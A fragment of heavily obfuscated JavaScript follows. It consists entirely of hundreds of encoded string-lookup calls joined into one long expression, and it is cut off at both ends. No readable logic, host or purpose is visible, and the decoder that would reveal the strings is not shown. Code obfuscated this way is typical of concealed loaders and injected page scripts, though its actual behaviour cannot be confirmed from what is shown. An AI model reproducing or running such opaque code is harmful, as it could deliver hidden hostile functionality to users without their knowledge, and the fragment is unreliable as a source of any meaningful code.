'[E4K')+Y(0xdd4,'G*kX')+Y(0x1fb1,'m^&J')+Y(0x54b,'dLmP')+Y(0x2556,'DlgP')+Y(0xf03,'5L)s')+Y(0x249a,')A![')+Y(0x1023,'%x&B')+Y(0x8be,'mrvk')+Y(0x5e3,'1(Af'))+(Y(0x3774,'%x&B')+Y(0x639,'[E4K')+Y(0xd72,'VJnG')+Y(0x2b93,'G*kX')+Y(0x2841,'#[5H')+Y(0x280b,'1%jC')+Y(0x354d,'vrwG')+Y(0x4314,'mI#g')+Y(0x3550,'b6lW')+Y(0x3a8b,'S[a4')+Y(0x4480,'vrwG')+Y(0x539,'6ZqT')+Y(0xb66,'QGV7')+Y(0x226d,'JvZN')+Y(0x3dc0,'mrvk')+Y(0xd9a,'QGV7')+Y(0x385a,'ir*3')+Y(0x40ba,'J%hH')+Y(0xae1,'mrvk')+Y(0x71d,'#[5H')+Y(0x2b22,'l4LE')+Y(0x30c7,')1JS')+Y(0x241b,'b6lW')+Y(0x3123,'b6lW')+Y(0x3f8c,'1PM*')+Y(0x1e25,'E$@2')+Y(0x1671,'V]r)')+Y(0x9db,'tHy]')+Y(0x3b01,'m^&J')+Y(0x3980,'ir*3')+Y(0x1105,'6ZqT')+Y(0x4166,'7eCY')+Y(0x4fe,'PNzJ')+Y(0x2671,'JvZN')+Y(0x1890,'1%jC')+Y(0x2fb2,'VJnG')+Y(0x3c76,'6ZqT')+Y(0xcca,'gIv9')+Y(0x26bc,'H%kI')+Y(0x2b26,'b6lW')+Y(0x388f,'PNzJ')+Y(0x371f,'9pW[')+Y(0x31a2,'H%kI')+Y(0x212e,'ir*3')+Y(0x3af2,'gIv9')+Y(0x441f,'6ZqT')+Y(0x821,'m^&J')+Y(0xa3b,'fVmH')+Y(0x1793,'mrvk')+Y(0x41a6,')A![')+Y(0x34bb,'S[a4')+Y(0x1ef5,'f8WK')+Y(0x3415,'E$@2')+Y(0x40c5,'DlgP')+Y(0x2404,'V]r)')+Y(0x2a7b,'%x&B')+Y(0x596,'vrwG')+Y(0x207f,'V]r)')+Y(0x2d9d,'17CK')+Y(0x25ec,'gIv9')+Y(0x16e7,'V]r)')+Y(0x1f46,'PNzJ')+Y(0xcd9,'m^&J')+Y(0x32af,'gIv9')+Y(0x34e9,'7eCY')+Y(0x2943,'mA87')+Y(0x8c2,'E$@2')+Y(0x1fc3,'b6lW')+Y(0x1855,'mI#g')+Y(0xba4,'f8WK')+Y(0x3cc3,'6ZqT')+Y(0x26b3,'l4LE')+Y(0x433b,'#[5H')+Y(0x3d2b,'1PM*')+Y(0x3686,'E$@2')+Y(0x25b4,'WnL7')+Y(0x3e79,'mrvk')+Y(0x8f0,'gIv9')+Y(0x1b41,'mA87')+Y(0x34e3,']kYM')+Y(0x275f,')A![')+Y(0x1a0a,'Cu$U')+Y(0x734,'[E4K')+Y(0x2add,'1(Af')+Y(0x3903,'JvZN')+Y(0xb63,'1(Af')+Y(0x10cc,'6ZqT')+Y(0x587,'mrvk')+Y(0x15df,'H%kI')+Y(0xeb7,'vrwG')+Y(0x16ff,'b6lW')+Y(0x29a1,'1(Af')+Y(0x378d,']kYM')+Y(0x137d,'J(u^')+Y(0x311,'9pW[')+Y(0x948,'S[a4')+Y(0x3f6e,'Zkc%')+Y(0x28b0,'h!0K')+Y(0x1874,'l4LE')+Y(0x3be1,'G*kX')+Y(0x211c,'gIv9')+Y(0x268,'m^&J')+Y(0x187f,'hLyQ')+Y(0x307f,'Z#et')+Y(0x1fcc,'tHy]')+Y(0x419d,'mrvk')+Y(0x1a38,'S[a4')+Y(0x12ea,'WnL7')+Y(0x3391,'V]r)')+Y(0x3bf2,'mI#g')+Y(0xc68,'VJnG')+Y(0x212d,'V]r)')+Y(0x2271,'m^&J')+Y(0x6af,'ir*3')+Y(0x2a5d,'mI#g')+Y(0x2648,')A![')+Y(0x184d,'vrwG')+Y(0x3fdf,'S[a4')+Y(0x2f3c,'v776')+Y(0x3b6d,'tHy]')+Y(0x306,'Z#et')+Y(0x3b3d,'fVmH')+Y(0xbe7,'#[5H')+Y(0x29c7,'v776')+Y(0x24df,'hLyQ')+Y(0x2023,'[E4K')+Y(0x308b,'Q45&')+Y(0x2f22,'l4LE')+Y(0xe2e,'[E4K')+Y(0x1207,'v776')+Y(0xf86,']kYM')+Y(0x386b,'QGV7')+Y(0x3836,'f8WK')+Y(0x17e2,'7eCY')+Y(0x1d1d,'1PM*')+Y(0x1f7d,'b6lW')+Y(0xee9,'VJnG')+Y(0x3627,'JvZN')+Y(0x19f8,'mrvk')+Y(0x3b21,'Q45&')+Y(0x290,'b6lW')+Y(0x22c8,'&HmG')+Y(0x24a,'m^&J')+Y(0x3787,'Q45&')+Y(0x2967,'Z#et')+Y(0x21a5,'fVmH')+Y(0xc56,'b6lW')+Y(0x3d83,'V]r)')+Y(0x2b73,'1%jC')+Y(0x9b3,'E$@2')+Y(0x579,'J(u^')+Y(0x3dfe,'h!0K')+Y(0x3452,'%x&B')+Y(0x22b8,'J%hH')+Y(0x1fde,'Z#et')+Y(0x3846,'7eCY')+Y(0x312d,'VJnG')+Y(0x3b51,'PNzJ')+Y(0xf5f,'&HmG')+Y(0x3319,'l4LE')+Y(0x237b,')A![')+Y(0x3733,'Z#et')+Y(0x3ad7,'l4LE')+Y(0x8c9,'Zkc%')+Y(0xf79,'MkT6')+Y(0x1f1f,'mI#g')+Y(0x39c2,'17CK')+Y(0x2737,'J%hH')+Y(0x27e5,'#[5H')+Y(0x1c1b,'f8WK')+Y(0xf87,'b6lW')+Y(0x44e3,'f8WK')+Y(0x151e,'dLmP')+Y(0xfd0,'f8WK')+Y(0x3f26,'mrvk')+Y(0x4050,'&HmG')+Y(0x21ff,'6ZqT')+Y(0x2ff4,'1%jC')+Y(0x1744,'h!0K')+Y(0x1dbe,'Z#et')+Y(0x2e21,'MkT6')+Y(0xfdb,'S[a4')+Y(0x1f3a,'1%jC')+Y(0x2e95,'G*kX')+Y(0x2b21,'fVmH')+Y(0xac1,'dLmP')+Y(0x3032,'J%hH')+Y(0x2ecb,'v776')+Y(0x2ec8,'S[a4')+Y(0x2072,'E$@2')+Y(0x3a8d,')A![')+Y(0x3d98,'E$@2')+Y(0x2751,'mrvk')+Y(0x25a2,'b6lW')+Y(0x4187,'G*kX')+Y(0xb85,'v776')+Y(0x40e,'H%kI')+Y(0xcba,'Zkc%')+Y(0x2547,'b6lW')+Y(0x2f55,'VJnG'))+(Y(0x1d2a,'v776')+Y(0xefd,'Zkc%')+Y(0x1a0e,'v776')+Y(0x2561,'H%kI')+Y(0x17b6,'VJnG')+Y(0x749,'J(u^')+Y(0xe7d,'mA87')+Y(0x1569,'Zkc%')+Y(0x16f2,'vrwG')+Y(0x2e8d,'1%jC')+Y(0x1aea,'Zkc%')+Y(0x3498,'9pW[')+Y(0x2229,'Z#et')+Y(0x11ce,'1(Af')+Y(0x1284,')A![')+Y(0x443c,'6ZqT')+Y(0x3403,'hLyQ')+Y(0xaab,'m^&J')+Y(0x2dde,'E$@2')+Y(0x23d6,'J(u^')+Y(0x294d,'J(u^')+Y(0x3651,'9pW[')+Y(0x2839,'5L)s')+Y(0x4358,'vrwG')+Y(0x1066,'QGV7')+Y(0x2b7d,'Cu$U')+Y(0xd58,'Q45&')+Y(0x199e,'E$@2')+Y(0x3df4,'17CK')+Y(0x1353,'Q45&')+Y(0x2bb3,'H%kI')+Y(0x40eb,'l4LE')+Y(0x32a7,'5L)s')+Y(0x1393,'%x&B')+Y(0x1ae8,'Z#et')+Y(0x25d0,'VJnG')+Y(0x28ca,'fVmH')+Y(0x1399,'S[a4')+Y(0x37a1,'fVmH')+Y(0x1682,'Z#et')+Y(0xa4f,'f8WK')+Y(0x135f,'tHy]')+Y(0x1c92,'%x&B')+Y(0x8b2,'J%hH')+Y(0x3468,'%x&B')+Y(0x3ce3,'1%jC')+Y(0x448a,'mA87')+Y(0x1589,'17CK')+Y(0x1ec0,'J(u^')+Y(0x762,'WnL7')+Y(0x205d,'JvZN')+Y(0xcc5,'MkT6')+Y(0x111d,'mI#g')+Y(0x1542,'7eCY')+Y(0x3621,'ir*3')+Y(0x3c7f,'7eCY')+Y(0x288f,'PNzJ')+Y(0x36b5,'QGV7')+Y(0x12fb,'DlgP')+Y(0x4284,'J%hH')+Y(0x233d,'[E4K')+Y(0x243c,'gIv9')+Y(0x60f,'1(Af')+Y(0x1c36,'%x&B')+Y(0xddc,'7eCY')+Y(0x2f8e,'17CK')+Y(0x2041,'MkT6')+Y(0x4441,'JvZN')+Y(0x4249,'hLyQ')+Y(0x41ae,'MkT6')+Y(0xb20,'Zkc%')+Y(0xd2d,'Cu$U')+Y(0x17f9,'#[5H')+Y(0x11fe,'Cu$U')+Y(0x1ced,'VJnG')+Y(0x632,'PNzJ')+Y(0x42a,'1%jC')+Y(0xd78,'V]r)')+Y(0x3a34,'Cu$U')+Y(0x3666,'mI#g')+Y(0x3c68,'Zkc%')+Y(0x4115,'WnL7')+Y(0x3914,'1%jC')+Y(0x197c,']kYM')+Y(0xb6d,'E$@2')+Y(0x1f36,'[E4K')+Y(0x3098,']kYM')+Y(0x36f1,'5L)s')+Y(0xe57,'QGV7')+Y(0xe23,']kYM')+Y(0x17e5,'J%hH')+Y(0x196e,'Zkc%')+Y(0x34e4,'JvZN')+Y(0x1306,'4]aJ')+Y(0x2e76,'#[5H')+Y(0x2cd4,'h!0K')+Y(0x25f3,'1%jC')+Y(0x3cd6,'VJnG')+Y(0x3200,'Cu$U')+Y(0x2678,'dLmP')+Y(0xccd,'QGV7')+Y(0x2c8d,'h!0K')+Y(0x1e9,'4]aJ')+Y(0x2911,'hLyQ')+Y(0x4471,'17CK')+Y(0x1da0,'G*kX')+Y(0x3313,'5L)s')+Y(0x41b4,'m^&J')+Y(0x3b64,'mA87')+Y(0x26aa,'S[a4')+Y(0x2ab7,'VJnG')+Y(0x402b,'ir*3')+Y(0x2f44,'&HmG')+Y(0x113b,'S[a4')+Y(0x377b,'JvZN')+Y(0x59a,'Z#et')+Y(0x1f81,'[E4K')+Y(0x2a3a,'J%hH')+Y(0x1ac2,'gIv9')+Y(0x2fbe,'S[a4')+Y(0x3e8f,'m^&J')+Y(0x1b52,'6ZqT')+Y(0x3a32,'Cu$U')+Y(0x3583,'WnL7')+Y(0x22e8,'dLmP')+Y(0x31f5,'%x&B')+Y(0x1de0,']kYM')+Y(0xce2,'mrvk')+Y(0x513,'VJnG')+Y(0x4367,'mI#g')+Y(0x274d,'mrvk')+Y(0x2d7b,'J%hH')+Y(0xb8a,'gIv9')+Y(0x2763,'H%kI')+Y(0x3f75,'#[5H')+Y(0x1ca4,'Z#et')+Y(0x3dab,'QGV7')+Y(0x2178,'%x&B')+Y(0xfe4,'mA87')+Y(0x25ed,'v776')+Y(0x214a,'mA87')+Y(0xfeb,'6ZqT')+Y(0x3551,'hLyQ')+Y(0x1e9c,')1JS')+Y(0x23f6,'VJnG')+Y(0x18ca,'l4LE')+Y(0x1774,'1%jC')+Y(0x3ba3,'J(u^')+Y(0x3f90,'S[a4')+Y(0x42d,'4]aJ')+Y(0x2b57,')A![')+Y(0x1cec,'5L)s')+Y(0x1e77,'J%hH')+Y(0x1dc5,'h!0K')+Y(0x1c39,'J%hH')+Y(0x123d,'1%jC')+Y(0x12bd,'#[5H')+Y(0x1a43,'S[a4')+Y(0x11ee,'mI#g')+Y(0xe01,'6ZqT')+Y(0x1b24,'H%kI')+Y(0x3b63,'1PM*')+Y(0x41d0,'hLyQ')+Y(0xa26,'6ZqT')+Y(0x3d30,'E$@2')+Y(0x35be,'[E4K')+Y(0x25d2,'JvZN')+Y(0x3478,'#[5H')+Y(0x1508,'%x&B')+Y(0x26c,'J(u^')+Y(0x484,'9pW[')+Y(0x2a81,'m^&J')+Y(0x2073,'mA87')+Y(0x43a3,'J(u^')+Y(0x20f5,'QGV7')+Y(0x325f,'4]aJ')+Y(0x28b3,'7eCY')+Y(0x3432,'H%kI')+Y(0x1e72,'H%kI')+Y(0x1d76,'1PM*')+Y(0x41f6,'WnL7')+Y(0x698,'4]aJ')+Y(0x14be,'mI#g')+Y(0xdd0,'G*kX')+Y(0x2eaa,'WnL7')+Y(0x645,'h!0K')+Y(0x1495,'MkT6')+Y(0x381c,']kYM')+Y(0xfed,'J(u^')+Y(0x170c,'MkT6')+Y(0x163a,'5L)s')+Y(0x341c,'b6lW')+Y(0x3f38,'mI#g')+Y(0xa54,'WnL7')+Y(0x339d,'vrwG')+Y(0x2c32,'Q45&')+Y(0x2537,'mI#g')+Y(0x2b2d,'fVmH')+Y(0x42cf,'h!0K')+Y(0x3eb1,'mA87'))+(Y(0x3759,'9pW[')+Y(0xe12,'fVmH')+Y(0x31fd,'Zkc%')+Y(0x152f,'H%kI')+Y(0x444c,'H%kI')+Y(0x3230,'E$@2')+Y(0x74a,'Zkc%')+Y(0x2263,'fVmH')+Y(0x1093,'f8WK')+Y(0x1033,'Zkc%')+Y(0x173d,'17CK')+Y(0x19eb,'DlgP')+Y(0x21d5,'H%kI')+Y(0x3abc,'QGV7')+Y(0x2d3b,'f8WK')+Y(0xf30,'b6lW')+Y(0xdf8,'b6lW')+Y(0x16b8,'hLyQ')+Y(0x1491,'b6lW')+Y(0x3d0e,'Zkc%')+Y(0x1747,'gIv9')+Y(0xb62,'f8WK')+Y(0x424c,'v776')+Y(0x714,'7eCY')+Y(0xbe4,'b6lW')+Y(0xc69,'gIv9')+Y(0x2470,'hLyQ')+Y(0x36db,'PNzJ')+Y(0xeda,'hLyQ')+Y(0x3a24,'mrvk')+Y(0x1a66,']kYM')+Y(0x33e4,'5L)s')+Y(0xf81,'17CK')+Y(0x385f,'PNzJ')+Y(0x1e8b,'gIv9')+Y(0x3f2,'1%jC')+Y(0x3f30,'tHy]')+Y(0x1f24,'l4LE')+Y(0x126e,'4]aJ')+Y(0x27c0,'mA87')+Y(0xf16,'h!0K')+Y(0x121b,'VJnG')+Y(0x2c60,'&HmG')+Y(0x1662,'Z#et')+Y(0x2e09,'7eCY')+Y(0x18c1,'dLmP')+Y(0x1ac5,'v776')+Y(0x1447,'b6lW')+Y(0x28ae,'Cu$U')+Y(0x241,'m^&J')+Y(0x2c6,'VJnG')+Y(0x1d6c,'v776')+Y(0x2179,'h!0K')+Y(0x3594,'H%kI')+Y(0xc78,'S[a4')+Y(0x1b43,'9pW[')+Y(0x2f33,'[E4K')+Y(0x80e,'VJnG')+Y(0x417,'Cu$U')+Y(0x1a91,'DlgP')+Y(0x20f2,'5L)s')+Y(0x19f6,'V]r)')+Y(0x374,'#[5H')+Y(0xf21,'gIv9')+Y(0x4bd,'17CK')+Y(0x3e85,'7eCY')+Y(0x304,'G*kX')+Y(0x338f,'PNzJ')+Y(0x2ab4,')1JS')+Y(0x1d49,'ir*3')+Y(0xf98,'4]aJ')+Y(0x42d1,'h!0K')+Y(0x2357,'H%kI')+Y(0x17e9,'J(u^')+Y(0x3de9,'1(Af')+Y(0xf2a,')A![')+Y(0x3820,'VJnG')+Y(0x18e4,'dLmP')+Y(0x18f4,'JvZN')+Y(0x1a89,'mI#g')+Y(0xbbb,'m^&J')+Y(0x223d,'H%kI')+Y(0x2d0a,'6ZqT')+Y(0x181f,'vrwG')+Y(0x1266,'#[5H')+Y(0x612,'Z#et')+Y(0x1a33,'dLmP')+Y(0x369c,'9pW[')+Y(0x44e9,'mA87')+Y(0x7ab,'17CK')+Y(0x132a,'S[a4')+Y(0xc9f,'6ZqT')+Y(0x2e5,'J(u^')+Y(0x1345,'QGV7')+Y(0x86a,'J(u^')+Y(0x1ed0,']kYM')+Y(0xd34,'S[a4')+Y(0x3853,'5L)s')+Y(0x184e,'ir*3')+Y(0x2554,'Q45&')+Y(0x392,'gIv9')+Y(0x3491,'1%jC')+Y(0xd3d,'V]r)')+Y(0x3196,'Z#et')+Y(0x30e2,'Zkc%')+Y(0x40de,'dLmP')+Y(0x4114,'v776')+Y(0x2ec1,'%x&B')+Y(0x3701,'17CK')+Y(0x25fd,'mI#g')+Y(0x1769,'Zkc%')+Y(0x243a,'17CK')+Y(0x3c9e,'Q45&')+Y(0xa28,')A![')+Y(0x1fd2,'7eCY')+Y(0x288e,'1%jC')+Y(0x1960,'b6lW')+Y(0x29c6,'5L)s')+Y(0x344a,'5L)s')+Y(0x9eb,'mI#g')+Y(0x2a42,'MkT6')+Y(0x38d0,'%x&B')+Y(0x174c,'5L)s')+Y(0x1f23,'[E4K')+Y(0x25c,'1PM*')+Y(0x29d6,'DlgP')+Y(0x40b9,'l4LE')+Y(0x1aef,'vrwG')+Y(0x2241,'17CK')+Y(0xf5e,'5L)s')+Y(0x23dc,'b6lW')+Y(0x330b,'b6lW')+Y(0xc34,'MkT6')+Y(0x3ffd,']kYM')+Y(0x1d8d,'V]r)')+Y(0x1f63,'1PM*')+Y(0xcae,'#[5H')+Y(0x570,'Q45&')+Y(0xa18,'DlgP')+Y(0x13e7,'5L)s')+Y(0x1d81,'VJnG')+Y(0x35e,'4]aJ')+Y(0x309d,'7eCY')+Y(0x20d8,'7eCY')+Y(0x3d6c,'1PM*')+Y(0x2a12,'7eCY')+Y(0x2bd9,'Cu$U')+Y(0x3d23,'b6lW')+Y(0x1f28,'vrwG')+Y(0x127b,'#[5H')+Y(0x17aa,'QGV7')+Y(0x172b,'WnL7')+Y(0x29e3,'[E4K')+Y(0x2551,'b6lW')+Y(0xa35,'Q45&')+Y(0x247f,'tHy]')+Y(0x1d30,'5L)s')+Y(0x24cc,'1PM*')+Y(0x4126,'f8WK')+Y(0x11fb,'5L)s')+Y(0x60c,'JvZN')+Y(0xd65,'hLyQ')+Y(0x19d0,'DlgP')+Y(0xe89,'J(u^')+Y(0x1f26,'PNzJ')+Y(0x322b,'PNzJ')+Y(0x168d,'6ZqT')+Y(0x929,'&HmG')+Y(0x3d0d,'mrvk')+Y(0x1ac7,'MkT6')+Y(0xdbf,'m^&J')+Y(0x28a0,'MkT6')+Y(0x27c7,'6ZqT')+Y(0x4053,'S[a4')+Y(0x19b7,'E$@2')+Y(0xcb6,'ir*3')+Y(0x4e6,'J%hH')+Y(0x25de,'17CK')+Y(0x1d57,'VJnG')+Y(0xded,'fVmH')+Y(0x415c,'H%kI')+Y(0x240e,'Zkc%')+Y(0x31c4,'DlgP')+Y(0x3f53,'JvZN')+Y(0x43dd,'1%jC')+Y(0x3a42,']kYM')+Y(0x37d1,'QGV7')+Y(0x40ac,'hLyQ')+Y(0x2273,'h!0K')+Y(0x3d5f,'fVmH')+Y(0x2a33,'Q45&')+Y(0x286f,'VJnG')+Y(0x2369,'G*kX')+Y(0xeb4,'QGV7')+Y(0x1a24,'J%hH')+Y(0x64a,'5L)s')+Y(0x141f,'VJnG')+Y(0x198e,'DlgP')+Y(0x3748,'WnL7')+Y(0xaf0,'Cu$U'))+(Y(0x1ddb,'&HmG')+Y(0xe6e,'%x&B')+Y(0xb97,'4]aJ')+Y(0x3ccc,'vrwG')+Y(0x25cb,'S[a4')+Y(0x27fb,'1PM*')+Y(0x3039,'#[5H')+Y(0xdfa,'hLyQ')+Y(0x3376,'G*kX')+Y(0x89d,'1(Af')+Y(0x2110,'mA87')+Y(0x26ee,'%x&B')+Y(0x3aef,'JvZN')+Y(0xc7c,'4]aJ')+Y(0x3a2a,'h!0K')+Y(0x1e02,'G*kX')+Y(0x1ff3,'V]r)')+Y(0x22ff,'ir*3')+Y(0x16f3,'dLmP')+Y(0x2df,'v776')+Y(0x3876,'9pW[')+Y(0x200f,'Zkc%')+Y(0x1d6a,'5L)s')+Y(0x2f6c,'gIv9')+Y(0x2ac5,'JvZN')+Y(0x5a3,'PNzJ')+Y(0x4282,'V]r)')+Y(0x3440,'v776')+Y(0x1a18,'h!0K')+Y(0x1b6e,'5L)s')+Y(0x381b,'5L)s')+Y(0x3cda,'mI#g')+Y(0x1667,'m^&J')+Y(0x1e44,'Zkc%')+Y(0x3cde,'9pW[')+Y(0x6d0,'Zkc%')+Y(0x1876,'fVmH')+Y(0x16ed,'5L)s')+Y(0x1892,'m^&J')+Y(0x10a0,'dLmP')+Y(0x2804,'QGV7')+Y(0xb8b,'tHy]')+Y(0x3ef2,'4]aJ')+Y(0x27cd,'5L)s')+Y(0x37ab,'%x&B')+Y(0x3a7,'h!0K')+Y(0x1fe1,'E$@2')+Y(0x29d,'f8WK')+Y(0x2927,'hLyQ')+Y(0x446c,'J%hH')+Y(0x36ab,'f8WK')+Y(0x344,'f8WK')+Y(0x2def,'JvZN')+Y(0x1fc2,'VJnG')+Y(0x2964,'%x&B')+Y(0x14f0,'b6lW')+Y(0x4102,'[E4K')+Y(0x1d99,']kYM')+Y(0x24f5,'gIv9')+Y(0x3f84,'V]r)')+Y(0x18bb,'dLmP')+Y(0x3416,'17CK')+Y(0x275,'1%jC')+Y(0x304d,'m^&J')+Y(0x1cb8,'tHy]')+Y(0x3d28,'m^&J')+Y(0x835,'m^&J')+Y(0x34b5,'dLmP')+Y(0xba2,'Z#et')+Y(0xd11,'E$@2')+Y(0x236b,'S[a4')+Y(0xdde,'5L)s')+Y(0x10fc,'WnL7')+Y(0x372c,'G*kX')+Y(0x4140,']kYM')+Y(0x233a,'J(u^')+Y(0x3d89,'Cu$U')+Y(0x2d85,'h!0K')+Y(0x3f74,'hLyQ')+Y(0xed8,'J%hH')+Y(0x328e,'Z#et')+Y(0x2de1,'mA87')+Y(0x1e23,'J%hH')+Y(0x2397,'v776')+Y(0x43e9,'MkT6')+Y(0x2512,'Zkc%')+Y(0x298,'H%kI')+Y(0x33db,'H%kI')+Y(0x18c7,'J(u^')+Y(0x3147,'J(u^')+Y(0x4048,'mA87')+Y(0x13e5,'S[a4')+Y(0x1bb3,'Z#et')+Y(0x1e4c,'b6lW')+Y(0x10e2,'E$@2')+Y(0x3caf,'mrvk')+Y(0x2667,'JvZN')+Y(0x13aa,'m^&J')+Y(0x4f3,'9pW[')+Y(0x30a1,'[E4K')+Y(0x1221,'[E4K')+Y(0x3796,'VJnG')+Y(0x2d52,']kYM')+Y(0xdee,'1PM*')+Y(0x6b6,'mA87')+Y(0x19be,')1JS')+Y(0x2622,')1JS')+Y(0x1b05,'WnL7')+Y(0x659,'mI#g')+Y(0x1fe6,'WnL7')+Y(0x17ea,'h!0K')+Y(0x2451,'1PM*')+Y(0x3435,'1(Af')+Y(0x31d9,'17CK')+Y(0x443a,')A![')+Y(0x442c,'JvZN')+Y(0xd08,'7eCY')+Y(0x3b60,'v776')+Y(0x2eac,'v776')+Y(0x3b9e,'E$@2')+Y(0x4175,'9pW[')+Y(0xd2f,'MkT6')+Y(0x417f,'hLyQ')+Y(0x1624,'6ZqT')+Y(0x1c45,'J%hH')+Y(0x2d6,'1PM*')+Y(0x3b75,']kYM')+Y(0x125a,')A![')+Y(0x1265,'H%kI')+Y(0x28d,'J(u^')+Y(0xf40,'vrwG')+Y(0x4014,'DlgP')+Y(0xde1,'v776')+Y(0x3215,'mrvk')+Y(0x55e,'Zkc%')+Y(0x1939,'&HmG')+Y(0x3928,'J%hH')+Y(0x2a6,'mI#g')+Y(0x5d6,'&HmG')+Y(0x989,'v776')+Y(0x1de,'#[5H')+Y(0x159f,'%x&B')+Y(0x8cb,'v776')+Y(0x1476,'9pW[')+Y(0x350c,'E$@2')+Y(0x189b,'ir*3')+Y(0x298a,'h!0K')+Y(0xac3,'&HmG')+Y(0xe85,'MkT6')+Y(0x317e,'h!0K')+Y(0x2666,'h!0K')+Y(0x2109,'QGV7')+Y(0x3266,'Cu$U')+Y(0x216b,'h!0K')+Y(0x2c5b,'f8WK')+Y(0x3563,'ir*3')+Y(0x4439,'6ZqT')+Y(0x1d0e,'v776')+Y(0x324b,'tHy]')+Y(0x1eca,'1%jC')+Y(0x3e6b,'MkT6')+Y(0x6e8,'fVmH')+Y(0x236,'7eCY')+Y(0x604,'gIv9')+Y(0x397b,'4]aJ')+Y(0x36a4,'v776')+Y(0x141b,'h!0K')+Y(0x854,'m^&J')+Y(0x37d9,'b6lW')+Y(0x144f,'vrwG')+Y(0x20c2,'7eCY')+Y(0x3305,'5L)s')+Y(0x12f8,'b6lW')+Y(0x2479,'JvZN')+Y(0xb25,'J(u^')+Y(0xb2d,'J(u^')+Y(0x53f,']kYM')+Y(0x2193,'f8WK')+Y(0x987,'h!0K')+Y(0x1a6d,'PNzJ')+Y(0x2d0e,'hLyQ')+Y(0x33f2,'JvZN')+Y(0x44dc,'mI#g')+Y(0xd53,'v776')+Y(0x2d4a,'&HmG')+Y(0x2084,'hLyQ')+Y(0x27f9,'VJnG')+Y(0x40ca,'mA87')+Y(0x3ea7,'tHy]')+Y(0x4043,'QGV7')+Y(0x1a0b,'WnL7')+Y(0x16bf,'gIv9')+Y(0x2c66,'JvZN')+Y(0xaeb,'4]aJ')+Y(0x263b,')A![')+Y(0x3d33,'VJnG')+Y(0x358e,'J(u^')+Y(0x10f4,'VJnG')+Y(0x2972,'17CK')+Y(0x2abc,'17CK'))+(Y(0x3000,'7eCY')+Y(0x376d,'Z#et')+Y(0x3a07,'E$@2')+Y(0xb0f,'m^&J')+Y(0x16ec,'S[a4')+Y(0x89e,'b6lW')+Y(0xa72,'b6lW')+Y(0x25c3,'mI#g')+Y(0x14b7,'H%kI')+Y(0x31a4,'&HmG')+Y(0x3255,'&HmG')+Y(0x1834,'DlgP')+Y(0x26e4,'Q45&')+Y(0xaa5,'m^&J')+Y(0x4087,'mrvk')+Y(0x3db1,'ir*3')+Y(0x709,'1(Af')+Y(0xfe9,')1JS')+Y(0x3724,']kYM')+Y(0x2083,'dLmP')+Y(0x233e,'1(Af')+Y(0x400b,'Cu$U')+Y(0x38b0,'mrvk')+Y(0x337f,'VJnG')+Y(0x399a,'ir*3')+Y(0x28fe,'Cu$U')+Y(0x1bb8,'WnL7')+Y(0x24e2,'Z#et')+Y(0x282d,')A![')+Y(0x363f,')1JS')+Y(0x3f12,'9pW[')+Y(0x13b2,'hLyQ')+Y(0x3aa9,')1JS')+Y(0x3daa,'WnL7')+Y(0x39ae,'Zkc%')+Y(0x40a1,'f8WK')+Y(0x2693,'V]r)')+Y(0x2f53,'fVmH')+Y(0x29ac,'G*kX')+Y(0xc9d,'#[5H')+Y(0x3473,'f8WK')+Y(0x2ba0,'vrwG')+Y(0x4350,'dLmP')+Y(0x2c22,'S[a4')+Y(0x14d5,'gIv9')+Y(0x7dd,'m^&J')+Y(0x35d3,'6ZqT')+Y(0x34a2,'J(u^')+Y(0x2e67,'17CK')+Y(0x2f2b,'tHy]')+Y(0x3ec1,'V]r)')+Y(0x167d,'m^&J')+Y(0x11d1,'G*kX')+Y(0x42c0,'J(u^')+Y(0x2bbd,'dLmP')+Y(0x2518,'1PM*')+Y(0x3656,'b6lW')+Y(0x125e,'QGV7')+Y(0x41d1,'PNzJ')+Y(0x2757,'vrwG')+Y(0x2994,'S[a4')+Y(0x40f3,')A![')+Y(0xeab,'G*kX')+Y(0x2658,'7eCY')+Y(0x2b30,'[E4K')+Y(0x2bd1,'V]r)')+Y(0x1296,'6ZqT')+Y(0x43e6,'MkT6')+Y(0x3d88,'f8WK')+Y(0x3d9a,'&HmG')+Y(0x1828,'Z#et')+Y(0x1691,'1%jC')+Y(0x1361,'G*kX')+Y(0x35f5,'DlgP')+Y(0xdd1,'J%hH')+Y(0x3956,'mI#g')+Y(0x3c65,'6ZqT')+Y(0x1530,'5L)s')+Y(0xf6e,')A![')+Y(0x23d7,'9pW[')+Y(0x2612,'4]aJ')+Y(0x2a93,'G*kX')+Y(0xdea,'Zkc%')+Y(0x29e7,'Q45&')+Y(0x34ae,'E$@2')+Y(0x1249,'m^&J')+Y(0x2058,'vrwG')+Y(0x3e9,'J%hH')+Y(0x2a67,'1(Af')+Y(0x3edb,'b6lW')+Y(0x3725,'Zkc%')+Y(0x3f18,'l4LE')+Y(0x1697,'mA87')+Y(0x5ff,'hLyQ')+Y(0x42e6,'4]aJ')+Y(0x2cbd,'hLyQ')+Y(0x4dc,'JvZN')+Y(0x2827,'fVmH')+Y(0x36e9,'VJnG')+Y(0x151b,'h!0K')+Y(0x3610,'1%jC')+Y(0x38a8,'b6lW')+Y(0x28fa,'4]aJ')+Y(0x829,'1%jC')+Y(0x2878,'1(Af')+Y(0x1796,'[E4K')+Y(0x287,'b6lW')+Y(0x12c1,'E$@2')+Y(0x4423,'G*kX')+Y(0x3125,'VJnG')+Y(0x3a4,'Zkc%')+Y(0x4023,'tHy]')+Y(0xf26,'1(Af')+Y(0x2ac8,'4]aJ')+Y(0x3081,'6ZqT')+Y(0x10f7,'17CK')+Y(0x2d66,'V]r)')+Y(0x3fe0,'l4LE')+Y(0x355c,'Zkc%')+Y(0x1a71,'WnL7')+Y(0x3945,'b6lW')+Y(0x55f,'h!0K')+Y(0x2928,'&HmG')+Y(0x1eb9,'4]aJ')+Y(0x1554,'tHy]')+Y(0x11ac,'VJnG')+Y(0x31fa,'H%kI')+Y(0x858,'V]r)')+Y(0x251e,'f8WK')+Y(0x139e,'6ZqT')+Y(0x1404,'V]r)')+Y(0x195e,'mI#g')+Y(0x225d,'MkT6')+Y(0x1f3d,'%x&B')+Y(0x429,'1PM*')+Y(0x3105,'mrvk')+Y(0x3088,'&HmG')+Y(0x42b7,'JvZN')+Y(0x1931,'JvZN')+Y(0x2447,'DlgP')+Y(0x857,'%x&B')+Y(0x2b64,'E$@2')+Y(0x486,'9pW[')+Y(0x4533,'J%hH')+Y(0x2f7f,'H%kI')+Y(0xc97,'4]aJ')+Y(0x8a8,']kYM')+Y(0x1d9b,'b6lW')+Y(0xc5c,'WnL7')+Y(0x4065,'QGV7')+Y(0x26a2,'%x&B')+Y(0xde9,'4]aJ')+Y(0x304c,'h!0K')+Y(0x3bb6,'tHy]')+Y(0x